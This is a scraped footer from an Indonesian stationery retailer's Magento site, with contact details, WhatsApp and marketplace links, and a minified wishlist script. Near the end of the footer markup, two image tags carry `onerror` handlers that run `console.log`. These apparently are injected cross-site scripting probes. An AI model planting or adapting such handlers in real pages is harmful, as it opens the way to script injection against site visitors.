placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.co.id/blog" id="idGaGzrbrN" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=C03L4J5],#html-body [data-pb-style=T1EXM0L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C03L4J5]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f0c0c2}#html-body [data-pb-style=T1EXM0L]{align-self:stretch}#html-body [data-pb-style=NNKA78F]{display:flex;width:100%}#html-body [data-pb-style=H54WXPQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=D3YGBPJ]{margin:10px}#html-body [data-pb-style=LRK17GL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=ELGVRBI]{margin:10px 5px}#html-body [data-pb-style=MX3OH46]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="C03L4J5"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T1EXM0L"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NNKA78F"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H54WXPQ"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="D3YGBPJ" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulis.co.id</strong></div>
<ul>
<li><a href="https://www.alattulis.co.id/about-us/toko-stationery-price-list-alat-tulis-grosir/">Tentang alattulis.co.id</a></li>
<li><a href="https://www.alattulis.co.id/jual-alat-tulis-kantor-dan-stationery-sekolah-murah/">Pengetahuan Tentang ATK Kami</a></li>
<li><a href="https://www.alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta/">Peta Lokasi Kami</a></li>
<li><a href="https://www.alattulis.co.id/rincian-modal-membuka-usaha-alat-tulis-kantor-sekolah/">Paket Usaha ATK Stationery</a></li>
<li><a href="https://www.alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah/">Download Harga Stationery</a></li>
<li><a href="https://www.alattulis.co.id/toko-grosir-atk-stationery-alat-tulis-kantor-bengkulu/">Info Toko Grosir ATK Stationery Bengkulu</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRK17GL"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="ELGVRBI"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MX3OH46"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/Tj0StGj.jpg" title="Supplier Peralatan sekolah Jual Stationery di katalog SIPLAH sistem informasi pengadaan sekolah lengkap murah" alt="Supplier Peralatan sekolah Jual Stationery di katalog SIPLAH sistem informasi pengadaan sekolah lengkap murah" /></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(56);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WP2KWZ3""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto.min.js
body_size: 2687
content:
define(['jquery','Magento_Ui/js/modal/modal','mage/url'],function($,modal,urlBuilder){"use strict";var wpWishlistAddTo={getWishlistsUrl:null,customerWishlists:null,stopEventPropagation:false,ajaxWishlist:false,wishlistElm:null};return{initMultiWishlist:function(params){wpWishlistAddTo.getWishlistsUrl=params.getWishlistsUrl;wpWishlistAddTo.ajaxWishlist=params.ajaxWishlist;var that=this;var modalOptions={type:'popup',modalClass:'wishlist-add-popup-modal',responsive:true,innerScroll:true,title:$.mage.__('Select Wishlist'),buttons:[{text:$.mage.__('Add'),class:'',click:function(){var params=wpWishlistAddTo.wishlistElm.data('post');params.data.wishlist_id=$('.wp-wishlist-selector').val();wpWishlistAddTo.wishlistElm.data('post',params).trigger('click');}}]};var wpWishlistPopup=modal(modalOptions,$('.multiple-wishlists-selector-container'));if(wpWishlistAddTo.customerWishlists==null){$.ajax({url:wpWishlistAddTo.getWishlistsUrl,method:'GET',cache:false,global:false,data:{},success:function(response){if(response.result){wpWishlistAddTo.customerWishlists=response.wishlists;$.each(wpWishlistAddTo.customerWishlists,function(index,item){$('.wp-wishlist-selector').append($('<option>',{value:item.id,text:item.name}));});}else{wpWishlistAddTo.stopEventPropagation=true;}}});}
$('body').on('click','a.action.towishlist, button.action.towishlist',function(){if(!wpWishlistAddTo.stopEventPropagation){var params=$(this).data('post');if(params.data.wishlist_id){if(wpWishlistAddTo.ajaxWishlist){if($(this).hasClass('action-towishlist')){wpWishlistPopup.closeModal();return true;}
that._addtoAjax($(this));params.data.wishlist_id=null;$(this).data('post',params);wpWishlistPopup.closeModal();return false;}else{return true;}}
wpWishlistAddTo.wishlistElm=$(this);wpWishlistPopup.openModal();return false;}});},initAjaxWishlist:function(params){wpWishlistAddTo.ajaxWishlist=params.ajaxWishlist;var that=this;if(wpWishlistAddTo.ajaxWishlist){$('body').on('click','a.action.towishlist, button.action.towishlist',function(){if($(this).hasClass('action-towishlist')){return true;}
that._addtoAjax($(this));return false;});}},showOverlay:function(){$('body').trigger('processStart');},removeOverlay:function(){$('body').trigger('processStop');},_addtoAjax:function(element){var that=this;var formKey=$('input[name="form_key"]').val();var params=element.data('post');params.data.ajax=1;if(formKey){params.data['form_key']=formKey;}
that.showOverlay();$.ajax({url:params.action,method:'POST',global:false,data:params.data,success:function(response){if(typeof response!='object'||response.result!=true){var url=urlBuilder.build("wishlist");window.location.href=url;}
that.removeOverlay();}});}};});